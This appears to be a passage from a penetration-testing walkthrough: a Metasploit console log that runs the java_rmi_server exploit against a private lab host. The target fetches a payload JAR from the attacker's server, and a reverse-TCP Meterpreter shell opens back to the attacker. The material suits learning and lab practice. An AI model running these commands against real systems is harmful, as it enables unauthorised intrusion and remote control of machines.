 Interact with a module by name or index. For example info 12, use 12 or use exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.99.112
RHOSTS => 192.168.99.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.99.111:4444
[*] 192.168.99.112:1099 - Using URL: http://192.168.99.111:8080/YChTEIoPIVhR
[*] 192.168.99.112:1099 - Server started.
[*] 192.168.99.112:1099 - Sending RMI Header...
[*] 192.168.99.112:1099 - Sending RMI Call...
[*] 192.168.99.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.99.112
[*] Meterpreter session 1 opened (192.168.99.111:4444 -> 192.168.99.112:37629) at 2023-06-16 06:08:44 -0400
meterpreter >
CTRL (DESTRA)